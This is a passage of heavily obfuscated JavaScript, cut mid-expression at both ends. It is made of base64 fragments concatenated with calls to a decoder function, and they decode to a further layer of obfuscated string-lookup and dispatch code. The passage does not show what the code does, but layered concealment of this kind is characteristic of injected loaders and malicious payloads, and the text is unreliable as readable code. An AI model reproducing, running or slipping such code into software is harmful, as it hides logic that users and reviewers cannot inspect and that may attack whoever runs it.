K0ooMHg3MTQsJ0oleE8nKStKKD'+_0x2454777u(0x27e))+('KmFjJykrSigweDNjOSwnS3ZOIScpK0ooM'+'Hg3OTMsJ1JYZTgnKStKKDB4MzQ2LCdKan'+'d2JykrSigweDc3MiwnVVt0WCcpK0ooMHg'+'yN2IsJ0t2TiEnKStKKDB4MWUzLCdGJFJL'+'JykrSigweDQ4MywnVzhPRycpK0ooMHg3M'+_0x2454777u(0x41d)+_0x2454777u(0x292)+'sJzlWbFMnKStKKDB4NjAzLCdiemZWJykr'+'SigweDMxZiwnajN0SCcpK0ooMHgzNjgsJ'+'3B2NignKStKKDB4MWZiLCc5VmxTJykrSi'+'gweDZlYiwnQVBhXScpK0ooMHgxMjYsJ2V'+'dT2UnKStKKDB4NWQ3LCdkUmVqJykrSigw'+_0x2454777u(0x44e)+'U0nKStKKDB4MzhjLCdqM3RIJykrSigweD'+_0x2454777u(0x1e7)+'nKStKKDB4MzVjLCdGJFJLJykrSigweDMw'+_0x2454777u(0x3f7)+'StKKDB4Njc0LCd3VkRnJykrSigweDEwZS'+'wnSmp3dicpK0ooMHgxMGYsJ1M0ZU0nKSt'+_0x2454777u(0x23c)+'b1szbicpK0ooMHg0NTQsJzdzaEonKStKK'+'DB4NDAzLCdqM3RIJykrSigweDQyOSwnWW'+'tGVCcpK0ooMHgxMWEsJ1M0ZU0nKStKKDB'+_0x2454777u(0x21d)+'aScpK0ooMHg1Y2UsJ2l0M24nKStKKDB4N'+'jM0LCdpeTFYJykrSigweDQxYSwncyZ0dS'+'cpK0ooMHgxN2IsJ2tAbzMnKStKKDB4M2I'+_0x2454777u(0x2cd)+'K0ooMHg2MGUsJ09RU2EnKStKKDB4MzYwL'+'CdKJXhPJykrSigweDQ4YywnajN0SCcpK0'+'ooMHg0N2Qs')+('J0hWUkonKStKKDB4MmUxLCdKand2JykrS'+'igweDY1NSwnZFJlaicpK0ooMHg3YWEsJ0'+'JmSGcnKStKKDB4YzAsJ2J6ZlYnKStKKDB'+_0x2454777u(0x3a2)+_0x2454777u(0x3a0)+'mZkLCdXOE9HJykrKEooMHg1NDUsJ1NFJU'+_0x2454777u(0x263)+_0x2454777u(0x22f)+'KStKKDB4MTc4LCdTRSVGJykrSigweDNhN'+'SwnVzhPRycpK0ooMHhjMSwnU0UlRicpK0'+'ooMHg2NWEsJyh0SyMnKStKKDB4M2RlLCd'+'YKmFjJykrSigweDJhMCwnNG9YTCcpK0oo'+_0x2454777u(0x1f6)+'E9HJykrSigweDJkOSwnZFJlaicpK0ooMH'+'gzYTMsJ1okMm8nKStKKDB4MjUzLCdUMlt'+'NJykrSigweDcxZiwncnFsYicpK0ooMHgy'+'NjYsJ1M0ZU0nKStKKDB4MjllLCdqM3RIJ'+'ykrSigweDE4ZiwnSFZSSicpK0ooMHg3OG'+'YsJ1VMVUAnKStKKDB4MWJhLCd2WVhkJyk'+'rSigweDM3NCwnT1FTYScpK0ooMHg3ZGEs'+'J2J6ZlYnKStKKDB4MmFjLCcwNEFLJykrS'+'igweDY3ZiwnMDRBSycpK0ooMHg1OTgsJ0'+'FQYV0nKStKKDB4MzVhLCdZa0ZUJykrSig'+'weDc2ZCwnZV1PZScpK0ooMHg0ZmYsJzdz'+'aEonKStKKDB4Mzc2LCdXOE9HJykrSigwe'+'DM2ZiwnSiV4TycpK0ooMHgyMDcsJ0t2Ti'+'EnKStKKDB4NGNlLCdaJDJvJykrSigweDZ'+'iZCwnUzRlTScpK0ooMHgyZTcsJ2VdT2Un'+'KStKKDB4NzBiLCc0b1hMJykrSigweDFkM'+_0x2454777u(0x1dd)+_0x2454777u(0x453))+('LCdPUVNhJykrSigweDc1ZSwnajN0SCcpK'+'0ooMHhmZiwnKFtYNCcpK0ooMHg1NmUsJ2'+'J6ZlYnKStKKDB4NmIxLCdTNGVNJykrSig'+'weDNjMiwnYnpmVicpK0ooMHgyNWMsJ1ok'+_0x2454777u(0x21c)+'DRjYiwnVUxVQCcpK0ooMHgxN2EsJ1NFJU'+'YnKStKKDB4NzRiLCdpdDNuJykrSigweDY'+_0x2454777u(0x1f5)+'KStKKDB4NmZiLCdvYkZUJykrSigweDJjM'+'iwndTlHYycpK0ooMHgzMzMsJzA0QUsnKS'+'tKKDB4Mzc4LCd4dEx6JykrSigweDc4ZSw'+'nUjQ5dCcpK0ooMHgyMTMsJ0t1UnInKStK'+_0x2454777u(0x361)+'FZSSicpK0ooMHgxNDcsJ3MmdHUnKStKKD'+_0x2454777u(0x23f)+'2KCcpK0ooMHgyZmYsJ3MmdHUnKStKKDB4'+'MmNkLCdZa0ZUJykrSigweDY2NiwnUzRlT'+_0x2454777u(0x32e)+'U2LCdLdVJyJykrSigweDgwMCwnMDRBSyc'+'pK0ooMHgzZWYsJ1lrRlQnKStKKDB4Mzk4'+_0x2454777u(0x322)+'0ooMHg2ZDcsJyhbWDQnKStKKDB4NDgxLC'+'dSNDl0JykrSigweDVlZSwnU0UlRicpK0o'+'oMHgxMGIsJ1VbdFgnKStKKDB4M2UzLCcw'+_0x2454777u(0x2ad)+'Hg0ZDIsJ3B2NignKStKKDB4MTFlLCd1OU'+'djJykrSigweDMyYSwnXjJsRycpK0ooMHg'+'1OGQsJ1I0OXQnKStKKDB4NWM1LCduXTBp'+'JykrSigweDFkZSwnVzhPRycpK0ooMHg3O'+'TgsJ2c2ZEUnKStKKDB4MzJiLCdUMltNJy'+_0x2454777u(0x416))+('YSwnKHRLIycpK0ooMHgyZTYsJ3B2NignK'+'StKKDB4NDQ1LCdvYkZUJykrSigweGVhLC'+'dIVlJKJykrSigweDI5ZCwnVUxVQCcpK0o'+'oMHg2NTIsJ0t1UnInKStKKDB4NTFhLCd2'+'WVhkJykrSigweDE5Yiwnb2JGVCcpK0ooM'+'HgxNTEsJ3JxbGInKStKKDB4NjRmLCdpeT'+'FYJykrSigweGRlLCdnNmRFJykrSigweDV'+'mYywnbl0waScpK0ooMHhiZSwnJFNRNScp'+_0x2454777u(0x37d)+_0x2454777u(0x20a)+'ooMHg0MDQsJzlWbFMnKStKKDB4NTdhLCd'+'Za0ZUJykrSigweDEzOSwnUjQ5dCcpK0oo'+'MHgzOGUsJ3JxbGInKStKKDB4N2QxLCdKJ'+'XhPJykrSigweDY0MiwnNG9YTCcpK0ooMH'+'gxYjksJ2J6ZlYnKStKKDB4NzYxLCckU1E'+'1JykrSigweDI2YywnZFJlaicpK0ooMHg0'+'YzgsJ0hWUkonKStKKDB4M2VkLCdPUVNhJ'+'ykrSigweDgwYywnZzZkRScpK0ooMHg0YT'+'UsJ3MmdHUnKStKKDB4MzdlLCd0W0kyJyk'+'rSigweDU5MiwnWWtGVCcpK0ooMHgyNWUs'+_0x2454777u(0x1d2)+_0x2454777u(0x2fa)+'FCdiUnKStKKDB4M2I4LCd1OUdjJykrSig'+'weDU5YiwnOVZsUycpK0ooMHg1MWIsJ25d'+'MGknKStKKDB4NzdkLCcodEsjJykrSigwe'+'DJhMSwnKHRLIycpK0ooMHg2YTUsJ25dMG'+'knKStKKDB4MmI2LCc5VmxTJykrSigweDN'+'mMiwnUzRlTScpK0ooMHgxMjksJ29iRlQn'+'KStKKDB4NTBiLCdiemZWJykrSigweDQyN'+'ywnZFJlaicpK0ooMHg2NDgsJ1JYZTgnKS'+'tKKDB4MWM2')+(_0x2454777u(0x333)+_0x2454777u(0x41e)+'t1UnInKStKKDB4NGM5LCdUMltNJykrSig'+'weDVkZiwnSFZSSicpK0ooMHgyYjIsJ29b'+'M24nKStKKDB4MjRkLCdYKmFjJykrSigwe'+'DQyNCwnd1ZEZycpK0ooMHg3ZWQsJ09RU2'+'EnKStKKDB4NzcwLCdBQnYlJykrSigweDN'+'jMywncHY2KCcpK0ooMHg4MTAsJ1NFJUYn'+_0x2454777u(0x342)+_0x2454777u(0x2a6)+'tKKDB4NTJhLCdLdVJyJykrSigweDRhOSw'+_0x2454777u(0x1e9)+'KDB4MjU0LCckU1E1JykrSigweGVjLCdSN'+'Dl0JykrSigweDMwZSwnWWtGVCcpK0ooMH'+'g0OWEsJ29iRlQnKStKKDB4MjVmLCdVTFV'+'AJykrSigweDJmNSwnXjJsRycpK0ooMHg3'+'NWIsJ3MmdHUnKStKKDB4Mjk2LCd0W0kyJ'+'ykrSigweDU0ZSwnXjJsRycpK0ooMHg0Nm'+'EsJ3ZZWGQnKStKKDB4M2ViLCd4dEx6Jyk'+'rSigweDM5YywnOVZsUycpK0ooMHg1Mzgs'+'J1VMVUAnKStKKDB4MjMwLCduXTBpJykrS'+'igweDU3NywnaXkxWCcpK0ooMHgzMDgsJ0'+'9RU2EnKStKKDB4NDc2LCdBQnYlJykrSig'+'weDQzZiwnZV1PZScpK0ooMHgzMDMsJ25d'+'MGknKStKKDB4NTM5LCdTRSVGJykrSigwe'+'DM0OSwnSFZSSicpK0ooMHg3ZDcsJ2IyZ1'+_0x2454777u(0x233)+'0OCwnT1FTYScpK0ooMHhjZCwnUzRlTScp'+_0x2454777u(0x300)+'CdLdk4hJykrSigweDgwYSwnUlhlOCcpK0'+_0x2454777u(0x2ac))+('Smp3dicpK0ooMHgxYWEsJ1NFJUYnKStKK'+_0x2454777u(0x3e8)+_0x2454777u(0x410)+'xMjcsJzdzaEonKStKKDB4M2E3LCdUMltN'+'JykrSigweDExNCwnbl0waScpK0ooMHg2Y'+'2IsJ09RU2EnKStKKDB4NjVlLCdpeTFYJy'+'krSigweDc3OCwnQVBhXScpK0ooMHg1NzI'+'sJ1M0ZU0nKStKKDB4NGM0LCdSNDl0Jykr'+'SigweDNlNywnQUJ2JScpK0ooMHgzY2UsJ'+'2VdT2UnKStKKDB4NmY4LCdVW3RYJykrSi'+_0x2454777u(0x423)+'qd3YnKStKKDB4NWE2LCd1OUdjJykrSigw'+_0x2454777u(0x3f2)+_0x2454777u(0x3ab)+'B4Mjk1LCdPUVNhJykrSigweDdhYiwnQVB'+'hXScpK0ooMHgyODUsJ0YkUksnKStKKDB4'+'MTQzLCduXTBpJykrSigweGZlLCdBQnYlJ'+'ykrSigweDIxNSwnSmp3dicpK0ooMHg2Zj'+_0x2454777u(0x2fb)+'rSigweDcwNiwnajN0SCcpK0ooMHg2YWMs'+_0x2454777u(0x307)+'DB4NmI1LCdIVlJKJykrSigweDE5OCwnJF'+_0x2454777u(0x40b)+'4MmY3LCdYKmFjJykrSigweDM1NSwnNG9Y'+'TCcpK0ooMHgyYjEsJ3RbSTInKStKKDB4N'+'DBmLCdrQG8zJykrSigweDQ5ZiwncyZ0dS'+'cpK0ooMHgyYmUsJ1QyW00nKStKKDB4MjY'+'wLCdSWGU4JykrSigweDQxZiwncyZ0dScp'+'K0ooMHg2NWIsJ0FCdiUnKStKKDB4MmY2L'+'CduXTBpJykrSigweDZjOCwndTlHYycpK0'+'ooMHgyZDYs')+(_0x2454777u(0x41c)+'igweDRhYywnWiQybycpK0ooMHg0ZjUsJ1'+'I0OXQnKStKKDB4ODE3LCduXTBpJykrSig'+_0x2454777u(0x422)+_0x2454777u(0x1db)+_0x2454777u(0x31f)+'cnKStKKDB4MWU5LCdwdjYoJykrSigweDR'+_0x2454777u(0x421)+'KStKKDB4MjU4LCdGJFJLJykrSigweDQwN'+_0x2454777u(0x39b)+'tKKDB4NzU2LCdvYkZUJykrSigweDZhZiw'+'naXQzbicpK0ooMHg2N2QsJ2VdT2UnKStK'+'KDB4NTY4LCdPUVNhJykrSigweDI1YiwnZ'+'zZkRScpK0ooMHg1OTcsJ3B2NignKStKKD'+'B4MmIwLCdXOE9HJykrSigweDVhYSwncnF'+'sYicpK0ooMHgzNjQsJ0t1UnInKStKKDB4'+'NmMzLCd4dEx6JykrSigweDRmOCwnd1ZEZ'+'ycpK0ooMHg1ZjQsJ0JmSGcnKStKKDB4NG'+'ZiLCdVW3RYJykrSigweDI5NywnajN0SCc'+_0x2454777u(0x308)+'LCdKJXhPJykrSigweDRjNSwnWiQybycpK'+_0x2454777u(0x245)+'c5VmxTJykrSigweDViOCwnU0UlRicpK0o'+_0x2454777u(0x2cb)+'JFJLJykrSigweDdjNywnVUxVQCcpK0ooM'+'HgyYTUsJ0hWUkonKStKKDB4NDhlLCdKJX'+'hPJykrSigweDVmOCwna0BvMycpK0ooMHg'+'yYmMsJ2tAbzMnKStKKDB4MjFlLCdTRSVG'+'JykrSigweDZkMywnWCphYycpK0ooMHg2M'+_0x2454777u(0x242)+'krSigweDEz')+('NSwnUlhlOCcpK0ooMHgxN2MsJ0t2TiEnK'+'StKKDB4MzUxLCdqM3RIJykrSigweDUxNC'+'wnN3NoSicpK0ooMHg1OWMsJ25dMGknKSt'+'KKDB4NjA2LCdUMltNJykrSigweDE4ZCwn'+'T1FTYScpK0ooMHg2MWQsJ3dWRGcnKStKK'+_0x2454777u(0x3dc)+_0x2454777u(0x362)+'4NmQyLCdKJXhPJykrSigweDIxNCwnQUJ2'+'JScpK0ooMHgzNWYsJ1I0OXQnKStKKDB4N'+'TY3LCdVTFVAJykrSigweDQ3ZiwnVzhPRy'+'cpK0ooMHgyZTQsJ1NFJUYnKStKKDB4NzY'+'yLCd0W0kyJykrSigweDEyYywnKHRLIycp'+'K0ooMHg3MGYsJ1M0ZU0nKStKKDB4NzVjL'+_0x2454777u(0x3ca)+_0x2454777u(0x31b)+_0x2454777u(0x208)+'MHg0OTIsJ3RbSTInKStKKDB4NGI5LCdBU'+'GFdJykrSigweDJhMiwnb1szbicpK0ooMH'+'g1MTcsJyRTUTUnKStKKDB4M2NmLCd1OUd'+'jJykrSigweDM0MCwnZV1PZScpK0ooMHgx'+'Y2YsJ1VbdFgnKStKKDB4MTQ0LCc5VmxTJ'+'ykrSigweDJiNCwnZFJlaicpK0ooMHgzYj'+_0x2454777u(0x235)+_0x2454777u(0x425)+'J0pqd3YnKStKKDB4NmVmLCdXOE9HJykrS'+'igweDQ1OSwncnFsYicpK0ooMHgxNDgsJ1'+_0x2454777u(0x1d0)+'weDJkZSwnUzRlTScpK0ooMHg0NmIsJ0t2'+'TiEnKStKKDB4MTE3LCdGJFJLJykrSigwe'+'GRmLCdVW3RYJykrSigweDU1NiwnWWtGVC'+_0x2454777u(0x1d1))+(_0x2454777u(0x441)+_0x2454777u(0x417)+_0x2454777u(0x3bb)+'KKDB4MTYyLCdKand2JykrSigweDFmYSwn'+'YnpmVicpK0ooMHg3MWMsJ1I0OXQnKStKK'+'DB4MTYxLCdkUmVqJykrSigweGYwLCd1OU'+'djJykrSigweDM2YSwnUjQ5dCcpK0ooMHh'+'iYywnd1ZEZycpK0ooMHg0NGEsJ09RU2En'+_0x2454777u(0x2bc)+'Swnb1szbicpK0ooMHg2NWMsJ0oleE8nKS'+_0x2454777u(0x3b5)+'TRSVGJykrSigweDJmMCwnSiV4TycpK0oo'+'MHgxY2IsJyh0SyMnKStKKDB4MzVlLCdTN'+'GVNJykrSigweDJiNywnYnpmVicpK0ooMH'+'gzOWIsJ3h0THonKStKKDB4MTkyLCdnNmR'+'FJykrSigweDE2ZSwnS3ZOIScpK0ooMHg3'+'NDMsJ2l5MVgnKStKKDB4MjNlLCdTRSVGJ'+'ykrSigweDFlZiwncyZ0dScpK0ooMHg1Zj'+'MsJ29bM24nKStKKDB4NTA0LCdUMltNJyk'+'rSigweDc3ZiwnVUxVQCcpK0ooMHgzY2Is'+_0x2454777u(0x347)+_0x2454777u(0x1e5)+'A0QUsnKStKKDB4NGNmLCdzJnR1JykrSig'+'weDYzMiwnT1FTYScpK0ooMHhkYiwnajN0'+'SCcpK0ooMHg1ZDksJ1gqYWMnKStKKDB4N'+'zAwLCdlXU9lJykrSigweDI4OCwnSmp3di'+'cpK0ooMHgyNmUsJ1QyW00nKStKKDB4NjE'+'yLCc5VmxTJykrSigweDQwYSwnUlhlOCcp'+_0x2454777u(0x290)+'CcoW1g0JykrSigweDdlZiwnVVt0WCcpK0'+'ooMHg3ODUs')+('J1gqYWMnKStKKDB4NmRhLCdqM3RIJykrS'+_0x2454777u(0x412)+'lYZCcpK0ooMHgxM2QsJ1gqYWMnKStKKDB'+'4NGNhLCdKand2JykrSigweDI4OSwnRiRS'+'SycpK0ooMHgxNTUsJ3h0THonKStKKDB4M'+'TE1LCdKJXhPJykrSigweDY4MiwnOVZsUy'+_0x2454777u(0x368)+_0x2454777u(0x3d6)+'K0ooMHg1MzIsJ0oleE8nKStKKDB4MTdmL'+'CdpeTFYJykrSigweDNmYiwnVVt0WCcpK0'+'ooMHg0NTMsJ29bM24nKStKKDB4NmEzLCd'+'pdDNuJykrSigweDJlMywnbl0waScpK0oo'+_0x2454777u(0x3f6)+'EwnKStKKDB4MmUyLCdVW3RYJykrSigweD'+'E2Yywnd1ZEZycpK0ooMHg3MTUsJ3U5R2M'+_0x2454777u(0x3c2)+'Nywnb2JGVCcpK0ooMHg2ZWQsJ0FCdiUnK'+_0x2454777u(0x3eb)+_0x2454777u(0x3df)+'KKDB4MzhhLCcwNEFLJykrSigweDdlZSwn'+'UzRlTScpK0ooMHg3MmYsJ29iRlQnKSkrK'+'EooMHg3YjksJ25dMGknKStKKDB4MTA1LC'+'dPUVNhJykrSigweDRhZCwnUzRlTScpK0o'+'oMHg0ODUsJ1M0ZU0nKStKKDB4NGJmLCdV'+'TFVAJykrSigweDM4YiwndllYZCcpK0ooM'+'HhmZCwnKHRLIycpK0ooMHgxMGMsJ1okMm'+'8nKStKKDB4MzE5LCd4dEx6JykrSigweDZ'+'lNywndllYZCcpK0ooMHgxYTEsJzdzaEon'+'KStKKDB4NjkyLCdVW3RYJykrSigweDY4Y'+_0x2454777u(0x260)+'tKKDB4NDA5')+('LCdTNGVNJykrSigweDE5YSwncHY2KCcpK'+'0ooMHgxZGEsJzRvWEwnKStKKDB4MWRiLC'+'dXOE9HJykrSigweDE5YywnKFtYNCcpK0o'+'oMHgyZTksJ1JYZTgnKStKKDB4ZDksJ1c4'+'T0cnKStKKDB4NTMxLCdSNDl0JykrSigwe'+_0x2454777u(0x3ec)+'cnKStKKDB4MmE2LCc0U2NUJykrSigweDR'+'kOSwnWWtGVCcpK0ooMHg3NGEsJ1lrRlQn'+'KStKKDB4NDIyLCdaJDJvJykrSigweDUyM'+'iwnajN0SCcpK0ooMHg0ZjQsJ2l0M24nKS'+_0x2454777u(0x253)+'0b1hMJykrSigweDdkYywnWWtGVCcpK0oo'+'MHg2ZTYsJ2VdT2UnKStKKDB4NzY4LCdkU'+'mVqJykrSigweDNhYywndTlHYycpK0ooMH'+_0x2454777u(0x349)+_0x2454777u(0x3ee)+_0x2454777u(0x3d9)+'ykrSigweDdlMSwnWCphYycpK0ooMHhlZC'+'wnU0UlRicpK0ooMHg2MjMsJ1NFJUYnKSt'+_0x2454777u(0x269)+'aXkxWCcpK0ooMHg0ZTgsJ1okMm8nKStKK'+_0x2454777u(0x454)+'JGVCcpK0ooMHgzYjEsJ2RSZWonKStKKDB'+'4Mjc5LCc0b1hMJykrSigweDNkOSwnajN0'+'SCcpK0ooMHgxNGUsJyhbWDQnKStKKDB4N'+'jRhLCdycWxiJykrSigweDM5MywnSiV4Ty'+'cpK0ooMHg1YjAsJ0FCdiUnKStKKDB4NzY'+_0x2454777u(0x24d)+_0x2454777u(0x3fd)+'CdBUGFdJykrSigweDdlNSwnNG9YTCcpK0'+'ooMHg0MzQs')+('J2RSZWonKStKKDB4NDg0LCdiemZWJykrS'+'igweDM5ZSwnKFtYNCcpK0ooMHg3NWQsJ0'+'t2TiEnKStKKDB4N2Y3LCdnNmRFJykrSig'+_0x2454777u(0x256)+'M24nKStKKDB4NTE2LCdlXU9lJykrSigwe'+'DE3MSwnUjQ5dCcpK0ooMHg3YWMsJ1JYZT'+'gnKStKKDB4NTJiLCd3VkRnJykrSigweDE'+_0x2454777u(0x2e2)+'KStKKDB4NDhhLCdnNmRFJykrSigweDE1N'+'ywnaXQzbicpK0ooMHgxYzUsJ1lrRlQnKS'+'tKKDB4NjU0LCdpdDNuJykrSigweDdkNSw'+'nS3ZOIScpK0ooMHgxMWYsJ1NFJUYnKStK'+'KDB4MmFiLCdycWxiJykrSigweDVjMCwnM'+'DRBSycpK0ooMHg2ZGIsJzdzaEonKStKKD'+'B4NDJhLCdKand2JykrSigweDYxMSwnNFN'+'jVCcpK0ooMHgyZGQsJ1VMVUAnKStKKDB4'+'MTgwLCdBQnYlJykrSigweDYzMCwnT1FTY'+_0x2454777u(0x373)+_0x2454777u(0x2ec)+'pK0ooMHgyYzMsJ1VMVUAnKStKKDB4NjIx'+'LCc3c2hKJykrSigweDNjMCwnOVZsUycpK'+'0ooMHg3MTgsJ2IyZ1EnKStKKDB4NjcyLC'+'dZa0ZUJykrSigweDdmNSwnKFtYNCcpK0o'+'oMHgzNGQsJyRTUTUnKStKKDB4MzIzLCdy'+'cWxiJykrSigweDdmYSwnWWtGVCcpK0ooM'+'HgzNjEsJ0pqd3YnKStKKDB4MzdiLCdpdD'+'NuJykrSigweDU5YSwnbl0waScpK0ooMHg'+'0ZmQsJ3h0THonKStKKDB4NTc0LCdwdjYo'+'JykrSigweDcxZSwnZV1PZScpK0ooMHg0Y'+_0x2454777u(0x285)+'krSigweDU0')+(_0x2454777u(0x2f1)+_0x2454777u(0x33f)+'wneHRMeicpK0ooMHgzNmUsJ3JxbGInKSt'+'KKDB4NDEwLCdzJnR1JykrSigweDc1OSwn'+'QVBhXScpK0ooMHgyYmYsJzA0QUsnKStKK'+'DB4MjA4LCdrQG8zJykrSigweDQ3NywnWW'+'tGVCcpK0ooMHg1ZTAsJ3JxbGInKStKKDB'+'4MjgxLCdiMmdRJykrSigweDdhNywnJFNR'+'NScpK0ooMHgzZjcsJ2RSZWonKStKKDB4M'+'jgwLCckU1E1JykrSigweDViNCwna0BvMy'+'cpK0ooMHgyMjUsJ29bM24nKStKKDB4NzN'+'mLCdVW3RYJykrSigweDVlYSwnWCphYycp'+_0x2454777u(0x20c)+_0x2454777u(0x3f5)+'ooMHg3YzYsJ1VbdFgnKStKKDB4NTIzLCd'+'qM3RIJykrSigweDFkMywnQVBhXScpK0oo'+_0x2454777u(0x2a0)+'GU4JykrSigweDMyOSwnRiRSSycpK0ooMH'+'gzOGQsJ29bM24nKStKKDB4NDA1LCdCZkh'+'nJykrSigweDRmMCwnZV1PZScpK0ooMHgx'+'YTgsJ0t1UnInKStKKDB4MTQwLCdaJDJvJ'+'ykrSigweDYwNCwnZzZkRScpK0ooMHgyNz'+_0x2454777u(0x2af)+'rSigweDI5OCwnU0UlRicpK0ooMHhkZCwn'+'dllYZCcpK0ooMHhkNiwnN3NoSicpK0ooM'+'Hg0ZjksJ1JYZTgnKStKKDB4M2Y0LCdKJX'+'hPJykrSigweDQxOSwnVVt0WCcpK0ooMHg'+_0x2454777u(0x34f)+'JykrSigweDE0OSwnKHRLIycpK0ooMHgzM'+'TIsJyh0SyMnKStKKDB4MjdjLCdpeTFYJy'+'krSigweDYz')+('ZiwncHY2KCcpK0ooMHg2ODYsJ1M0ZU0nK'+'StKKDB4NzE3LCckU1E1JykrSigweDQ2OC'+'wnN3NoSicpK0ooMHgyM2YsJ29iRlQnKSt'+_0x2454777u(0x3c1)+_0x2454777u(0x303)+'GY2LCdKand2JykrSigweDYwZiwnKHRLIy'+'cpK0ooMHg4MGIsJ0oleE8nKStKKDB4NDN'+'hLCdTRSVGJykrSigweGMyLCdpdDNuJykr'+_0x2454777u(0x446)+'1JYZTgnKStKKDB4MmNiLCcodEsjJykrSi'+'gweDIxYSwnaXQzbicpK0ooMHg0MzMsJ0t'+'2TiEnKStKKDB4MjY0LCdPUVNhJykrSigw'+'eDVlMiwnS3ZOIScpK0ooMHg2MTQsJ2RSZ'+'WonKStKKDB4Mzc3LCd0W0kyJykrSigweD'+_0x2454777u(0x3cf)+_0x2454777u(0x3c7)+_0x2454777u(0x1e0)+'StKKDB4NjJkLCdzJnR1JykrSigweDE3ZS'+'wnVVt0WCcpK0ooMHg0NTAsJ1okMm8nKSt'+'KKDB4MjZkLCdGJFJLJykrSigweDU0MCwn'+'cyZ0dScpK0ooMHgyY2UsJ3ZZWGQnKStKK'+'DB4NWUzLCdeMmxHJykrSigweDM5Miwncn'+'FsYicpK0ooMHg3ZWEsJ25dMGknKStKKDB'+'4NWNmLCdGJFJLJykrSigweDVjMSwnMDRB'+_0x2454777u(0x283)+'jJmLCdlXU9lJykrSigweDJmYiwnaXkxWC'+'cpK0ooMHgxY2QsJ1M0ZU0nKStKKDB4MTZ'+'hLCdGJFJLJykrSigweDc2ZiwndTlHYycp'+'K0ooMHg0ZmEsJ0oleE8nKSkrKEooMHgzN'+'TMsJ0pqd3YnKStKKDB4NTFlLCdaJDJvJy'+'krSigweDI2')+('MywnUlhlOCcpK0ooMHg1ZmUsJ2VdT2UnK'+'StKKDB4N2M1LCdLdVJyJykrSigweDQzOS'+_0x2454777u(0x301)+'KKDB4MWFjLCc5VmxTJykrSigweDRhYiwn'+_0x2454777u(0x339)+'DB4NjMxLCdaJDJvJykrSigweDZkNCwnbl'+'0waScpK0ooMHgzOTksJ3MmdHUnKStKKDB'+'4MTVmLCdSWGU4JykrSigweDJhOCwnUjQ5'+'dCcpK0ooMHg3ZDQsJ1I0OXQnKStKKDB4M'+_0x2454777u(0x325)+'cpK0ooMHg3YTMsJ29bM24nKStKKDB4NTB'+_0x2454777u(0x281)+'K0ooMHgxNGMsJ1VMVUAnKStKKDB4MWFlL'+'CdUMltNJykrSigweDEyOCwndllYZCcpK0'+'ooMHg3NzMsJ25dMGknKSsncicpLGNbSig'+'weDY3NiwneHRMeicpXT1KKDB4NjI2LCd3'+_0x2454777u(0x225)+'ycsY1tKKDB4MzI0LCd1OUdjJyldPWZ1bm'+'N0aW9uKG8scSxyLHMsdCx1LHYseCx5LEE'+'sQil7cmV0dXJuIG8ocSxyLHMsdCx1LHYs'+_0x2454777u(0x236)+'24nKV09ZnVuY3Rpb24obyxxKXtyZXR1cm'+_0x2454777u(0x282)+'pXT1mdW5jdGlvbihvLHEscixzLHQsdSx2'+'KXtyZXR1cm4gbyhxLHIscyx0LHUsdik7f'+'SxjW0ooMHg2OTksJyh0SyMnKV09ZnVuY3'+_0x2454777u(0x3aa)+'xLHIscyx0KTt9LGNbSigweDI1Nywnbl0w'+_0x2454777u(0x420)+'iBvfHxxO30sY1tKKDB4NjFmLCckU1E1Jy'+_0x2454777u(0x22c))+('NGUsJ0pqd3YnKStKKDB4NDFjLCc0b1hMJ'+_0x2454777u(0x332)+_0x2454777u(0x2fd)+_0x2454777u(0x2d9)+'KDB4N2JhLCdeMmxHJykrSigweDc4ZCwna'+'XQzbicpLGNbSigweDVjZCwnJFNRNScpXT'+'1KKDB4MTNlLCdPUVNhJykrSigweDU0Ziw'+'nU0UlRicpK0ooMHgzZWUsJ3MmdHUnKStK'+_0x2454777u(0x28d)+'DYwNSwnMDRBSycpXT1KKDB4MTFjLCdPUV'+'NhJykrSigweDVhNywnd1ZEZycpK0ooMHg'+'3ZjAsJ2VdT2UnKStKKDB4NmE3LCdIVlJK'+'JykrSigweDI2YiwnVVt0WCcpLGNbSigwe'+'DM4NCwnSFZSSicpXT1mdW5jdGlvbihvLH'+_0x2454777u(0x207)+'lPWZ1bmN0aW9uKCl7dmFyIG89ISFbXTty'+_0x2454777u(0x2b6)+'z1vP2Z1bmN0aW9uKCl7dmFyIEs9XzB4OT'+'Y4MzM3M2Q7aWYocil7dmFyIHQ9cltLKDB'+'4MWMwLCdvWzNuJyldKHEsYXJndW1lbnRz'+'KTtyZXR1cm4gcj1udWxsLHQ7fX06ZnVuY'+'3Rpb24oKXt9O3JldHVybiBvPSFbXSxzO3'+'07fSgpO2Z1bmN0aW9uIGYobyxxKXt2YXI'+'gTD1KLHI9e307cltMKDB4NzkyLCdSNDl0'+'JyldPWRbTCgweDQ5OSwnVUxVQCcpXSxyW'+'0woMHg0ZWQsJ2tAbzMnKV09ZnVuY3Rpb2'+'4odSx2KXt2YXIgTT1MO3JldHVybiBkW00'+'oMHg1YzMsJ1NFJUYnKV0odSx2KTt9LHJb'+'TCgweDZkOSwnVUxVQCcpXT1mdW5jdGlvb'+'ih1LHYpe3ZhciBOPUw7cmV0dXJuIGRbTi'+'gweDRiNSwn')+('WWtGVCcpXSh1LHYpO30scltMKDB4NDdiL'+'CdqM3RIJyldPWZ1bmN0aW9uKHUsdix4KX'+'t2YXIgTz1MO3JldHVybiBkW08oMHgxMDk'+'sJ0t2TiEnKV0odSx2LHgpO30scltMKDB4'+'MWVhLCd2WVhkJyldPWZ1bmN0aW9uKHUpe'+'3ZhciBQPUw7cmV0dXJuIGRbUCgweDFkMC'+_0x2454777u(0x251)+_0x2454777u(0x316)+'KV0scltMKDB4MWYzLCdTNGVNJyldPWZ1b'+_0x2454777u(0x2ab)+'4gZFtRKDB4MzYzLCdTRSVGJyldKHUsdik'+_0x2454777u(0x22d)+_0x2454777u(0x259)+'CwnZFJlaicpXT1mdW5jdGlvbih1LHYpe3'+'ZhciBSPUw7cmV0dXJuIGRbUigweDRmNyw'+'nS3VScicpXSh1LHYpO30scltMKDB4NzBj'+_0x2454777u(0x232)+_0x2454777u(0x414)+'tMKDB4NzNiLCdycWxiJyldLHJbTCgweDR'+'iMCwna0BvMycpXT1mdW5jdGlvbih1LHYp'+_0x2454777u(0x428)+'ywnS3ZOIScpXSh1LHYpO307dmFyIHM9cj'+'tmb3IodmFyIHQgaW4gbylpZihkW0woMHg'+'yYjksJzRvWEwnKV0odFtMKDB4NTFmLCdZ'+_0x2454777u(0x336)+_0x2454777u(0x3b1)+'dVTFVAJyldW1QoMHg2Y2MsJzlWbFMnKV0'+_0x2454777u(0x2dc)+'d2l0Y2goeFt5KytdKXtjYXNlJzAnOmZvc'+'ih2YXIgQT0weDI7c1tUKDB4NmIyLCdeMm'+'xHJyldKEE